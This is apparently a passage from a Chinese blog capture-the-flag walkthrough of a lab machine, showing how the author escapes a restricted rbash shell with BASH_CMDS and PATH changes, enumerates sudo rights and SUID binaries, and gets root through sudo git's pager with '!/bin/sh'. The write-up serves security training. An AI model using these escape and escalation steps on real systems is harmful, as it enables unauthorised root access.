

使用 echo 绕过 rbash

# 利用bash_cmds自定义一个shell

BASH_CMDS[a]=/bin/sh;a

# 添加环境变量

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin



echo /*发现 flag4

还有一个 flag

提权





sudo -l

// -l 显示出自己(执行 sudo 的使用者)的权限



查看一下可以使用的 root 权限命令



find / -user root -perm -4000 -print 2>/dev/null

切换 Jerry 用户成功



可以使用 git 命令

2022-渗透测试-git提权(Linux)_sudo git -p help-CSDN博客

输入!/bin/sh

提权成功



发现 final-flag

587

587

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?